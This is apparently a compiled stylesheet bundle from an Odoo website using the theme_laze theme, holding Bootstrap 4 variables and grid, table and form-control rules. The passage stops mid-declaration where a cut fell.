 .o_nocontent_help .o_empty_folder_image:before, .o_mail_thread .o_thread_title.o_neutral_face_icon:before, .o_mail_activity .o_thread_title.o_neutral_face_icon:before{content: ""; display: block; margin: auto; background-size: cover;}.o_nocontent_help .o_empty_folder_image:before{width: 120px; height: 80px; margin-top: 30px; margin-bottom: 30px; background: transparent url(/web/static/src/img/empty_folder.svg) no-repeat center;}

/* /web/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/web_editor.variables.scss defined in bundle 'web.assets_frontend' */
 

/* /mail/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 

/* /portal/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/user_values.custom.web.assets_common.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/colors/user_color_palette.custom.web.assets_common.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/colors/user_theme_color_palette.custom.web.assets_common.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/scss/theme.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/snippets/s_badge/000_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/snippets/s_product_list/000_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website_sale/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /account/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 @keyframes animate-red{0%{color: red;}100%{color: inherit;}}.animate{animation: animate-red 1s ease;}

/* /hr_org_chart/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/user_custom_bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/scss/bootstrap-override.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /portal/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/bootstrap_overridden_frontend.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/lib/bootstrap/scss/_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/import_bootstrap.scss defined in bundle 'web.assets_frontend' */
 :root{--blue: #007bff; --indigo: #6610f2; --purple: #6f42c1; --pink: #e83e8c; --red: #dc3545; --orange: #fd7e14; --yellow: #ffc107; --green: #28a745; --teal: #20c997; --cyan: #17a2b8; --white: #FFFFFF; --gray: #6C757D; --gray-dark: #343A40; --o-cc5-btn-secondary: #e5edf2; --o-cc5-headings: #ffffff; --o-cc5-bg: #333333; --o-cc4-btn-secondary: #e5edf2; --o-cc4-btn-primary: #333333; --o-cc4-link: #333333; --o-cc4-bg: #FFC217; --o-cc3-btn-secondary: #e5edf2; --o-cc3-bg: #002E66; --o-cc2-headings: #FFC217; --o-cc2-bg: #e5edf2; --o-cc1-bg: #ffffff; --copyright: rgba(0, 0, 0, 0.15); --footer: #002E66; --header-boxed: #E9ECEF; --menu-border-color: ; --menu: #ffffff; --body: white; --o-color-5: #333333; --o-color-4: #ffffff; --o-color-3: #e5edf2; --o-color-2: #002E66; --o-color-1: #FFC217; --primary: #FFC217; --secondary: #002E66; --success: #28a745; --info: #17a2b8; --warning: #ffc107; --danger: #dc3545; --light: #f9f8f6; --dark: #1f1c14; --breakpoint-xs: 0; --breakpoint-sm: 576px; --breakpoint-md: 768px; --breakpoint-lg: 992px; --breakpoint-xl: 1200px; --font-family-sans-serif: "Roboto", "Odoo Unicode Support Noto", sans-serif; --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;}*, *::before, *::after{box-sizing: border-box;}html{font-family: sans-serif; line-height: 1.15; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}article, aside, figcaption, figure, footer, header, hgroup, main, nav, section{display: block;}body{margin: 0; font-family: "Roboto", "Odoo Unicode Support Noto", sans-serif; font-size: 0.85rem; font-weight: 400; line-height: 1.5; color: #6c757d; text-align: left; background-color: #ffffff;}[tabindex="-1"]:focus{outline: 0 !important;}hr{box-sizing: content-box; height: 0; overflow: visible;}h1, h2, h3, h4, h5, h6{margin-top: 0; margin-bottom: 0.5rem;}p{margin-top: 0; margin-bottom: 1rem;}abbr[title], abbr[data-original-title]{text-decoration: underline; text-decoration: underline dotted; cursor: help; border-bottom: 0; text-decoration-skip-ink: none;}address{margin-bottom: 1rem; font-style: normal; line-height: inherit;}ol, ul, dl{margin-top: 0; margin-bottom: 1rem;}ol ol, ul ul, ol ul, ul ol{margin-bottom: 0;}dt{font-weight: 700;}dd{margin-bottom: .5rem; margin-left: 0;}blockquote{margin: 0 0 1rem;}b, strong{font-weight: bolder;}small{font-size: 80%;}sub, sup{position: relative; font-size: 75%; line-height: 0; vertical-align: baseline;}sub{bottom: -.25em;}sup{top: -.5em;}a{color: #ca9500; text-decoration: none; background-color: transparent;}a:hover{color: #7d5c00; text-decoration: none;}a:not([href]):not([tabindex]){color: inherit; text-decoration: none;}a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus{color: inherit; text-decoration: none;}a:not([href]):not([tabindex]):focus{outline: 0;}pre, code, kbd, samp{font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; font-size: 1em;}pre{margin-top: 0; margin-bottom: 1rem; overflow: auto;}figure{margin: 0 0 1rem;}img{vertical-align: middle; border-style: none;}svg{overflow: hidden; vertical-align: middle;}table{border-collapse: collapse;}caption{padding-top: 1rem; padding-bottom: 1rem; color: rgba(108, 117, 125, 0.7); text-align: left; caption-side: bottom;}th{text-align: inherit;}label{display: inline-block; margin-bottom: 0.5rem;}button{border-radius: 0;}button:focus{outline: 1px dotted; outline: 5px auto -webkit-focus-ring-color;}input, button, select, optgroup, textarea{margin: 0; font-family: inherit; font-size: inherit; line-height: inherit;}button, input{overflow: visible;}button, select{text-transform: none;}select{word-wrap: normal;}button, [type="button"], [type="reset"], [type="submit"]{-webkit--webkit-appearance: button; -moz-appearance: button; appearance: button;}button:not(:disabled):not(.o_wysiwyg_loader), [type="button"]:not(:disabled):not(.o_wysiwyg_loader), [type="reset"]:not(:disabled):not(.o_wysiwyg_loader), [type="submit"]:not(:disabled):not(.o_wysiwyg_loader){cursor: pointer;}button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner{padding: 0; border-style: none;}input[type="radio"], input[type="checkbox"]{box-sizing: border-box; padding: 0;}input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"]{-webkit--webkit-appearance: listbox; -moz-appearance: listbox; appearance: listbox;}textarea{overflow: auto; resize: vertical;}fieldset{min-width: 0; padding: 0; margin: 0; border: 0;}legend{display: block; width: 100%; max-width: 100%; padding: 0; margin-bottom: .5rem; font-size: 1.5rem; line-height: inherit; color: inherit; white-space: normal;}@media (max-width: 1200px){legend{font-size: calc(1.275rem + 0.3vw) ;}}progress{vertical-align: baseline;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button{height: auto;}[type="search"]{outline-offset: -2px; -webkit--webkit-appearance: none; -moz-appearance: none; appearance: none;}[type="search"]::-webkit-search-decoration{-webkit--webkit-appearance: none; -moz-appearance: none; appearance: none;}::-webkit-file-upload-button{font: inherit; -webkit--webkit-appearance: button; -moz-appearance: button; appearance: button;}output{display: inline-block;}summary{display: list-item; cursor: pointer;}template{display: none;}[hidden]{display: none !important;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{margin-bottom: 0.5rem; font-family: "Rajdhani", "Odoo Unicode Support Noto", sans-serif; font-weight: 500; line-height: 1.2; color: #343a40;}h1, .h1{font-size: 2.125rem;}@media (max-width: 1200px){h1, .h1{font-size: calc(1.3375rem + 1.05vw) ;}}h2, .h2{font-size: 1.7rem;}@media (max-width: 1200px){h2, .h2{font-size: calc(1.295rem + 0.54vw) ;}}h3, .h3{font-size: 1.4875rem;}@media (max-width: 1200px){h3, .h3{font-size: calc(1.27375rem + 0.285vw) ;}}h4, .h4{font-size: 1.275rem;}@media (max-width: 1200px){h4, .h4{font-size: calc(1.2525rem + 0.03vw) ;}}h5, .h5{font-size: 1.0625rem;}h6, .h6{font-size: 0.85rem;}.lead{font-size: 1.0625rem; font-weight: 300;}.display-1{font-size: 6rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-1{font-size: calc(1.725rem + 5.7vw) ;}}.display-2{font-size: 5.5rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-2{font-size: calc(1.675rem + 5.1vw) ;}}.display-3{font-size: 4.5rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-3{font-size: calc(1.575rem + 3.9vw) ;}}.display-4{font-size: 3.5rem; font-weight: 300; line-height: 1.2;}@media (max-width: 1200px){.display-4{font-size: calc(1.475rem + 2.7vw) ;}}hr{margin-top: 1rem; margin-bottom: 1rem; border: 0; border-top: 1px solid rgba(0, 0, 0, 0.1);}small, .small{font-size: 80%; font-weight: 400;}mark, .mark{padding: 0.2em; background-color: #fcf8e3;}.list-unstyled{padding-left: 0; list-style: none;}.list-inline{padding-left: 0; list-style: none;}.list-inline-item{display: inline-block;}.list-inline-item:not(:last-child){margin-right: 0.5rem;}.initialism{font-size: 90%; text-transform: uppercase;}.blockquote{margin-bottom: 1rem; font-size: 1.0625rem;}.blockquote-footer{display: block; font-size: 80%; color: inherit;}.blockquote-footer::before{content: "\2014\00A0";}.img-fluid{max-width: 100%; height: auto;}.img-thumbnail{padding: 0.25rem; background-color: #ffffff; border: 1px solid #DEE2E6; border-radius: 0.25rem; max-width: 100%; height: auto;}.figure{display: inline-block;}.figure-img{margin-bottom: 0.5rem; line-height: 1;}.figure-caption{font-size: 90%; color: inherit;}code{font-size: 87.5%; color: #e83e8c; word-break: break-word;}a > code{color: inherit;}kbd{padding: 0.2rem 0.4rem; font-size: 87.5%; color: #FFFFFF; background-color: #212529; border-radius: 0.2rem;}kbd kbd{padding: 0; font-size: 100%; font-weight: 700;}pre{display: block; font-size: 87.5%; color: #212529;}pre code{font-size: inherit; color: inherit; word-break: normal;}.pre-scrollable{max-height: 340px; overflow-y: scroll;}.container, .o_container_small{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}@media (min-width: 576px){.container, .o_container_small{max-width: 540px;}}@media (min-width: 768px){.container, .o_container_small{max-width: 720px;}}@media (min-width: 992px){.container, .o_container_small{max-width: 960px;}}@media (min-width: 1200px){.container, .o_container_small{max-width: 1140px;}}.container-fluid{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}.row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px;}.no-gutters{margin-right: 0; margin-left: 0;}.no-gutters > .col, .no-gutters > [class*="col-"]{padding-right: 0; padding-left: 0;}.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto{position: relative; width: 100%; padding-right: 15px; padding-left: 15px;}.col{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-3{flex: 0 0 25%; max-width: 25%;}.col-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-6{flex: 0 0 50%; max-width: 50%;}.col-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-9{flex: 0 0 75%; max-width: 75%;}.col-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-12{flex: 0 0 100%; max-width: 100%;}.order-first{order: -1;}.order-last{order: 13;}.order-0{order: 0;}.order-1{order: 1;}.order-2{order: 2;}.order-3{order: 3;}.order-4{order: 4;}.order-5{order: 5;}.order-6{order: 6;}.order-7{order: 7;}.order-8{order: 8;}.order-9{order: 9;}.order-10{order: 10;}.order-11{order: 11;}.order-12{order: 12;}.offset-1{margin-left: 8.33333333%;}.offset-2{margin-left: 16.66666667%;}.offset-3{margin-left: 25%;}.offset-4{margin-left: 33.33333333%;}.offset-5{margin-left: 41.66666667%;}.offset-6{margin-left: 50%;}.offset-7{margin-left: 58.33333333%;}.offset-8{margin-left: 66.66666667%;}.offset-9{margin-left: 75%;}.offset-10{margin-left: 83.33333333%;}.offset-11{margin-left: 91.66666667%;}@media (min-width: 576px){.col-sm{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-sm-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-sm-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-sm-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-sm-3{flex: 0 0 25%; max-width: 25%;}.col-sm-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-sm-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-sm-6{flex: 0 0 50%; max-width: 50%;}.col-sm-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-sm-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-sm-9{flex: 0 0 75%; max-width: 75%;}.col-sm-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-sm-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-sm-12{flex: 0 0 100%; max-width: 100%;}.order-sm-first{order: -1;}.order-sm-last{order: 13;}.order-sm-0{order: 0;}.order-sm-1{order: 1;}.order-sm-2{order: 2;}.order-sm-3{order: 3;}.order-sm-4{order: 4;}.order-sm-5{order: 5;}.order-sm-6{order: 6;}.order-sm-7{order: 7;}.order-sm-8{order: 8;}.order-sm-9{order: 9;}.order-sm-10{order: 10;}.order-sm-11{order: 11;}.order-sm-12{order: 12;}.offset-sm-0{margin-left: 0;}.offset-sm-1{margin-left: 8.33333333%;}.offset-sm-2{margin-left: 16.66666667%;}.offset-sm-3{margin-left: 25%;}.offset-sm-4{margin-left: 33.33333333%;}.offset-sm-5{margin-left: 41.66666667%;}.offset-sm-6{margin-left: 50%;}.offset-sm-7{margin-left: 58.33333333%;}.offset-sm-8{margin-left: 66.66666667%;}.offset-sm-9{margin-left: 75%;}.offset-sm-10{margin-left: 83.33333333%;}.offset-sm-11{margin-left: 91.66666667%;}}@media (min-width: 768px){.col-md{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-md-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-md-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-md-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-md-3{flex: 0 0 25%; max-width: 25%;}.col-md-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-md-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-md-6{flex: 0 0 50%; max-width: 50%;}.col-md-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-md-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-md-9{flex: 0 0 75%; max-width: 75%;}.col-md-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-md-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-md-12{flex: 0 0 100%; max-width: 100%;}.order-md-first{order: -1;}.order-md-last{order: 13;}.order-md-0{order: 0;}.order-md-1{order: 1;}.order-md-2{order: 2;}.order-md-3{order: 3;}.order-md-4{order: 4;}.order-md-5{order: 5;}.order-md-6{order: 6;}.order-md-7{order: 7;}.order-md-8{order: 8;}.order-md-9{order: 9;}.order-md-10{order: 10;}.order-md-11{order: 11;}.order-md-12{order: 12;}.offset-md-0{margin-left: 0;}.offset-md-1{margin-left: 8.33333333%;}.offset-md-2{margin-left: 16.66666667%;}.offset-md-3{margin-left: 25%;}.offset-md-4{margin-left: 33.33333333%;}.offset-md-5{margin-left: 41.66666667%;}.offset-md-6{margin-left: 50%;}.offset-md-7{margin-left: 58.33333333%;}.offset-md-8{margin-left: 66.66666667%;}.offset-md-9{margin-left: 75%;}.offset-md-10{margin-left: 83.33333333%;}.offset-md-11{margin-left: 91.66666667%;}}@media (min-width: 992px){.col-lg{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-lg-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-lg-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-lg-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-lg-3{flex: 0 0 25%; max-width: 25%;}.col-lg-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-lg-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-lg-6{flex: 0 0 50%; max-width: 50%;}.col-lg-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-lg-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-lg-9{flex: 0 0 75%; max-width: 75%;}.col-lg-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-lg-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-lg-12{flex: 0 0 100%; max-width: 100%;}.order-lg-first{order: -1;}.order-lg-last{order: 13;}.order-lg-0{order: 0;}.order-lg-1{order: 1;}.order-lg-2{order: 2;}.order-lg-3{order: 3;}.order-lg-4{order: 4;}.order-lg-5{order: 5;}.order-lg-6{order: 6;}.order-lg-7{order: 7;}.order-lg-8{order: 8;}.order-lg-9{order: 9;}.order-lg-10{order: 10;}.order-lg-11{order: 11;}.order-lg-12{order: 12;}.offset-lg-0{margin-left: 0;}.offset-lg-1{margin-left: 8.33333333%;}.offset-lg-2{margin-left: 16.66666667%;}.offset-lg-3{margin-left: 25%;}.offset-lg-4{margin-left: 33.33333333%;}.offset-lg-5{margin-left: 41.66666667%;}.offset-lg-6{margin-left: 50%;}.offset-lg-7{margin-left: 58.33333333%;}.offset-lg-8{margin-left: 66.66666667%;}.offset-lg-9{margin-left: 75%;}.offset-lg-10{margin-left: 83.33333333%;}.offset-lg-11{margin-left: 91.66666667%;}}@media (min-width: 1200px){.col-xl{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-xl-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-xl-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-xl-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-xl-3{flex: 0 0 25%; max-width: 25%;}.col-xl-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-xl-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-xl-6{flex: 0 0 50%; max-width: 50%;}.col-xl-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-xl-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-xl-9{flex: 0 0 75%; max-width: 75%;}.col-xl-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-xl-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-xl-12{flex: 0 0 100%; max-width: 100%;}.order-xl-first{order: -1;}.order-xl-last{order: 13;}.order-xl-0{order: 0;}.order-xl-1{order: 1;}.order-xl-2{order: 2;}.order-xl-3{order: 3;}.order-xl-4{order: 4;}.order-xl-5{order: 5;}.order-xl-6{order: 6;}.order-xl-7{order: 7;}.order-xl-8{order: 8;}.order-xl-9{order: 9;}.order-xl-10{order: 10;}.order-xl-11{order: 11;}.order-xl-12{order: 12;}.offset-xl-0{margin-left: 0;}.offset-xl-1{margin-left: 8.33333333%;}.offset-xl-2{margin-left: 16.66666667%;}.offset-xl-3{margin-left: 25%;}.offset-xl-4{margin-left: 33.33333333%;}.offset-xl-5{margin-left: 41.66666667%;}.offset-xl-6{margin-left: 50%;}.offset-xl-7{margin-left: 58.33333333%;}.offset-xl-8{margin-left: 66.66666667%;}.offset-xl-9{margin-left: 75%;}.offset-xl-10{margin-left: 83.33333333%;}.offset-xl-11{margin-left: 91.66666667%;}}.table{width: 100%; margin-bottom: 1rem;}.table th, .table td{padding: 1rem; vertical-align: top; border-top: 1px solid #dee2e6;}.table thead th{vertical-align: bottom; border-bottom: 2px solid #dee2e6;}.table tbody + tbody{border-top: 2px solid #dee2e6;}.table-sm th, .table-sm td{padding: 0.3rem;}.table-bordered{border: 1px solid #dee2e6;}.table-bordered th, .table-bordered td{border: 1px solid #dee2e6;}.table-bordered thead th, .table-bordered thead td{border-bottom-width: 2px;}.table-borderless th, .table-borderless td, .table-borderless thead th, .table-borderless tbody + tbody{border: 0;}.table-striped tbody tr:nth-of-type(odd){background-color: #fff;}.table-hover tbody tr:hover{background-color: #fff;}.table-primary, .table-primary > th, .table-primary > td{background-color: #ffeebe;}.table-primary th, .table-primary td, .table-primary thead th, .table-primary tbody + tbody{border-color: #ffdf86;}.table-hover .table-primary:hover{background-color: #ffe7a5;}.table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th{background-color: #ffe7a5;}.table-secondary, .table-secondary > th, .table-secondary > td{background-color: #b8c4d4;}.table-secondary th, .table-secondary td, .table-secondary thead th, .table-secondary tbody + tbody{border-color: #7a92af;}.table-hover .table-secondary:hover{background-color: #a8b7ca;}.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th{background-color: #a8b7ca;}.table-success, .table-success > th, .table-success > td{background-color: #c3e6cb;}.table-success th, .table-success td, .table-success thead th, .table-success tbody + tbody{border-color: #8fd19e;}.table-hover .table-success:hover{background-color: #b1dfbb;}.table-hover .table-success:hover > td, .table-hover .table-success:hover > th{background-color: #b1dfbb;}.table-info, .table-info > th, .table-info > td{background-color: #bee5eb;}.table-info th, .table-info td, .table-info thead th, .table-info tbody + tbody{border-color: #86cfda;}.table-hover .table-info:hover{background-color: #abdde5;}.table-hover .table-info:hover > td, .table-hover .table-info:hover > th{background-color: #abdde5;}.table-warning, .table-warning > th, .table-warning > td{background-color: #ffeeba;}.table-warning th, .table-warning td, .table-warning thead th, .table-warning tbody + tbody{border-color: #ffdf7e;}.table-hover .table-warning:hover{background-color: #ffe8a1;}.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th{background-color: #ffe8a1;}.table-danger, .table-danger > th, .table-danger > td{background-color: #f5c6cb;}.table-danger th, .table-danger td, .table-danger thead th, .table-danger tbody + tbody{border-color: #ed969e;}.table-hover .table-danger:hover{background-color: #f1b0b7;}.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th{background-color: #f1b0b7;}.table-light, .table-light > th, .table-light > td{background-color: #fdfdfc;}.table-light th, .table-light td, .table-light thead th, .table-light tbody + tbody{border-color: #fcfbfa;}.table-hover .table-light:hover{background-color: #f3f3ed;}.table-hover .table-light:hover > td, .table-hover .table-light:hover > th{background-color: #f3f3ed;}.table-dark, .table-dark > th, .table-dark > td{background-color: #c0bfbd;}.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody{border-color: #8a8985;}.table-hover .table-dark:hover{background-color: #b4b2b0;}.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th{background-color: #b4b2b0;}.table-active, .table-active > th, .table-active > td{background-color: #fff;}.table-hover .table-active:hover{background-color: #f2f2f2;}.table-hover .table-active:hover > td, .table-hover .table-active:hover > th{background-color: #f2f2f2;}.table .thead-dark th{color: #FFFFFF; background-color: #343A40; border-color: #454d55;}.table .thead-light th{color: #495057; background-color: #E9ECEF; border-color: #dee2e6;}.table-dark{color: #FFFFFF; background-color: #343A40;}.table-dark th, .table-dark td, .table-dark thead th{border-color: #454d55;}.table-dark.table-bordered{border: 0;}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color: rgba(255, 255, 255, 0.05);}.table-dark.table-hover tbody tr:hover{color: #FFFFFF; background-color: rgba(255, 255, 255, 0.075);}@media (max-width: 575.98px){.table-responsive-sm{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-sm > .table-bordered{border: 0;}}@media (max-width: 767.98px){.table-responsive-md{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-md > .table-bordered{border: 0;}}@media (max-width: 991.98px){.table-responsive-lg{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-lg > .table-bordered{border: 0;}}@media (max-width: 1199.98px){.table-responsive-xl{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-xl > .table-bordered{border: 0;}}.table-responsive{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive > .table-bordered{border: 0;}.form-control{display: block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-size: 0.85rem; font-weight: 400; line-height: 1.5; color: #495057; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid #CED4DA; border-radius: 0.25rem; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.form-control{transition: none;}}.form-control::-ms-expand{background-color: transparent; border: 0;}.form-control:focus{color: #495057; background-color: #FFFFFF; border-color: #ffe497; outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.form-control::placeholder{color: #6C757D; opacity: 1;}.form-control:disabled, .form-control.o_wysiwyg_loader, .form-control[readonly]{background-color: #E9ECEF; opacity: 1;}select.form-control:focus::-ms-value{color: #495057; background-color: #FFFFFF;}.form-control-file, .form-control-range{display: block; width: 100%;}.col-form-label{padding-top: calc(0.375rem + 1px); padding-bottom: calc(0.375rem + 1px); margin-bottom: 0; font-size: inherit; line-height: 1.5;}.col-form-label-lg{padding-top: calc(0.5rem + 1px); padding-bottom: calc(0.5rem + 1px); font-size: 1.0625rem; line-height: 1.5;}.col-form-label-sm{padding-top: calc(0.25rem + 1px); padding-bottom: calc(0.25rem + 1px); font-size: 0.75rem; line-height: 1.5;}.form-control-plaintext{display: block; width: 100%; padding-top: 0.375rem; padding-bottom: 0.375rem; margin-bottom: 0; line-height: 1.5; color: #6c757d; background-color: transparent; border: solid transparent; border-width: 1px 0;}.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg{padding-right: 0; padding-left: 0;}.form-control-sm{height: calc(1.5em + 0.5rem + 2px); padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0.2rem;}.form-control-lg{height: calc(1.5em + 1rem + 2px); padding: 0.5rem 1rem; font-size: 1.0625rem; line-height: 1.5; border-radius: 0.3rem;}select.form-control[size], select.form-control[multiple]{height: auto;}textarea.form-control{height: auto;}.form-group{margin-bottom: 1rem;}.form-text{display: block; margin-top: 0.25rem;}.form-row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin-right: -5px; margin-left: -5px;}.form-row > .col, .form-row > [class*="col-"]{padding-right: 5px; padding-left: 5px;}.form-check{position: relative; display: block; padding-left: 1.25rem;}.form-check-input{position: absolute; margin-top: 0.3rem; margin-left: -1.25rem;}.form-check-input:disabled ~ .form-check-label, .form-check-input.o_wysiwyg_loader ~ .form-check-label{color: rgba(108, 117, 125, 0.7);}.form-check-label{margin-bottom: 0;}.form-check-inline{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; align-items: center; padding-left: 0; margin-right: 0.75rem;}.form-check-inline .form-check-input{position: static; margin-top: 0; margin-right: 0.3125rem; margin-left: 0;}.valid-feedback{display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #28a745;}.valid-tooltip{position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 0.75rem; line-height: 1.5; color: #FFFFFF; background-color: rgba(40, 167, 69, 0.9); border-radius: 0.25rem;}.was-validated .form-control:valid, .form-control.is-valid{border-color: #28a745; padding-right: calc(1.5em + 0.75rem); background-image: 